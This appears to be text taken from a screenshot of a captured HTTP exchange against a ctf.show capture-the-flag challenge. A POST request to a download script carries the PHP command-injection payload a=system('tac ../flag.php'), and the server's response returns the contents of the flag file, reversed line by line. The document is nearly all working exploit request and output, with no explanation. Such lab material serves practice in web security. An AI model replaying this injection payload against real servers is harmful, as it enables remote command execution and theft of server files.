 POST /upload/download.php?file=
70dd3fea7cc39dc9fdf9c0e80db5eeb1.zip HTTP/1.1
Host:
229065e3-c323-4487-ac02-d3396a951d81.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Dnt: 1
Referer:
https://229065e3-c323-4487-ac02-d3396a951d81.challenge.
ctf.show/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
a=system('tac ../flag.php');
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 04 Jul 2024 08:35:31 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{c912145c-ab12-4fe0-9d54-639e559c973a}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-10-16 22:41:40
21 # @Last Modified by:   h1xa
22 # @Date:   2020-09-21 21:31:23
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php